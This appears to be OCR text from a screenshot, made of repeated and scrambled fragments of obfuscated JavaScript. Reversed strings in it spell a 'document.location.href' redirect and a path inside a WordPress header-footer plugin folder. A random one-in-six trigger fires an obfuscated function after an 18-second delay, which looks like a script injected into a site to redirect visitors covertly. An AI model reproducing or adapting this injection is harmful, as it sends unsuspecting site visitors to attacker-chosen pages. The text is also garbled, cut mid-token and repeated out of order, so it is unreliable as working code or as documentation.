
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
tolg//:sptth\'=ferh.noita
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va